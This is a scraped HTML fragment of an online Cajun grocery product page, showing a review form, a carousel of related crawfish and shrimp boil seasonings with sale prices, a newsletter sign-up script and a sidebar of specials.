                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zatarain's-dry-shrimp-crab-boil"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarains-Crawfish-Shrimp-Crab-Boil-3oz-175x175.jpeg" alt="Zatarain's Dry Shrimp &amp; Crab Boil 3 oz" title="Zatarain's Dry Shrimp &amp; Crab Boil 3 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/zatarain's-dry-shrimp-crab-boil">Zatarain's Dry Shrimp &amp; Crab Boil 3 oz</a></h4>
              <!--<p>The original Zatarain’s Dry Crawfish, Shrimp &amp; Crab Boil with seven premium spices and seasoning..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">33</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">99</span></span></span>
                <span class="saving">-56%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="672"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/zatarain's-crab-shrimp-boil-extra-spicy-3-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarains-Crawfish-Shrimp-Crab-Boil-Extra-Spicy-Seasoning-175x175.jpeg" alt="Zatarain's Crab &amp; Shrimp Boil - Extra Spicy 3 oz" title="Zatarain's Crab &amp; Shrimp Boil - Extra Spicy 3 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/zatarain's-crab-shrimp-boil-extra-spicy-3-oz">Zatarain's Crab &amp; Shrimp Boil - Extra Spicy 3 oz</a></h4>
              <!--<p>Zatarain's Extra Spicy Crab and Shrimp Boil brings authentic New Orleans-Style flavor to your kitche..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">58</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">49</span></span></span>
                <span class="saving">-37%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1573"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-175x175.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 8 oz" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid">Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 8 oz</a></h4>
              <!--<p>LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid 8 ozBoil seafood to your own taste with this pot..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">21</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">68</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1947">
									<button class="btn-primary" type="button" onclick="cart.add('1947');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1947">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1947','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1947" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1947','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-1-175x175.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1">Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz</a></h4>
              <!--<p>Louisiana Fish Fry Crawfish, Crab &amp; Shrimp Boil Liquid 16 ozBoil seafood to your own taste with ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">22</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2603">
									<button class="btn-primary" type="button" onclick="cart.add('2603');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2603">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2603','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2603" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2603','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-pure"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-Pure-175x175.jpg" alt="Louisiana Fish Fry Gallon Crawfish, Crab &amp; Shrimp Boil Liquid Pure" title="Louisiana Fish Fry Gallon Crawfish, Crab &amp; Shrimp Boil Liquid Pure" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-pure">Louisiana Fish Fry Gallon Crawfish, Crab &amp; Shrimp Boil Liquid Pure</a></h4>
              <!--<p>LA FISH FRY Gallon Crawfish, Crab &amp; Shrimp Boil Liquid PureBoil seafood to your own taste with t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">05</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">94</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2809">
									<button class="btn-primary" type="button" onclick="cart.add('2809');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2809">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2809','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2809" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2809','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zatarain's-concentrated-shrimp-crab-boil-1-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarain's-Concentrated-Shrimp-Crab-Boil-1-Gallon-175x175.jpg" alt="Zatarain's Concentrated Shrimp &amp; Crab Boil 1 Gallon" title="Zatarain's Concentrated Shrimp &amp; Crab Boil 1 Gallon" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/zatarain's-concentrated-shrimp-crab-boil-1-gallon">Zatarain's Concentrated Shrimp &amp; Crab Boil 1 Gallon</a></h4>
              <!--<p>BOILING SEAFOOD For a dozen crabs or 5 pounds of shrimp or crawfish. Steps: In a large pot add enoug..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">72</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">99</span></span></span>
                <span class="saving">-26%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3059"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-herbal-overload-boil-booster"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Herbal-Overload-Boil-Booster-175x175.png" alt="Louisiana Fish Fry Herbal Overload Boil Booster 8 oz" title="Louisiana Fish Fry Herbal Overload Boil Booster 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-herbal-overload-boil-booster">Louisiana Fish Fry Herbal Overload Boil Booster 8 oz</a></h4>
              <!--<p>Louisiana Fish Fry Herbal Overload Seafood Boil Booster 8 ozBoil Boosters takes the chopping, peelin..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">68</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3984">
									<button class="btn-primary" type="button" onclick="cart.add('3984');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3984">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3984','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3984" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3984','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-zesty-citrus-boil-booster"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Zesty-Citrus-Boil-Booster-175x175.png" alt="Louisiana Fish Fry Zesty Citrus Boil Booster 7 oz" title="Louisiana Fish Fry Zesty Citrus Boil Booster 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-zesty-citrus-boil-booster">Louisiana Fish Fry Zesty Citrus Boil Booster 7 oz</a></h4>
              <!--<p>Louisiana Fish Fry Zesty Citrus Seafood Boil Booster 7 ozBoil Boosters takes the chopping, peeling a..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">68</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3985">
									<button class="btn-primary" type="button" onclick="cart.add('3985');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3985">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3985','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3985" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3985','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-smashed-garlic-boil-booster"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Smashed-Garlic-Boil-Booster-175x175.png" alt="Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz" title="Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-smashed-garlic-boil-booster">Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz</a></h4>
              <!--<p>Louisiana Fish Fry Smashed Garlic Seafood Boil Booster 8 ozAdd to your favorite recipe. Add to your ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">68</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3986">
									<button class="btn-primary" type="button" onclick="cart.add('3986');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3986">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3986','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3986" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3986','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-boil-booster-combo"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Booster-Combo-175x175.png" alt="Louisiana Fish Fry Boil Booster Combo" title="Louisiana Fish Fry Boil Booster Combo" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-boil-booster-combo">Louisiana Fish Fry Boil Booster Combo</a></h4>
              <!--<p>Louisiana Fish Fry Boil Booster ComboThis combo includes 1 of each:Zesty Citrus Boil Booster 7 ozHer..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">54</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">32</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4481">
									<button class="btn-primary" type="button" onclick="cart.add('4481');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4481">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4481','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4481" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4481','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2305">
          <button class="btn-primary" type="button" onclick="cart.add('2305');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2305">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2305','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2305" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2305','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-4-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Kidney-Beans-4lb-200x200.jpeg" alt="Camellia Red Kidney Beans 4 lb" title="Camellia Red Kidney Beans 4 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-4-lb">Camellia Red Kidney Beans 4 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">95</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2685">
          <button class="btn-primary" type="button" onclick="cart.add('2685');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2685">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2685','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2685" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2685','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-fish-fry-new-orleans-style-lemon-fish-fry-22oz-box"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-New-Orleans-Style-Lemon-Fish-Fry-22oz-Box-200x200.png" alt="Louisiana Fish Fry New Orleans Style Lemon Fish Fry 22 oz" title="Louisiana Fish Fry New Orleans Style Lemon Fish Fry 22 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-fish-fry-new-orleans-style-lemon-fish-fry-22oz-box">Louisiana Fish Fry New Orleans Style Lem...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">06</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2754">
          <button class="btn-primary" type="button" onclick="cart.add('2754');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2754">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2754','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2754" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2754','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
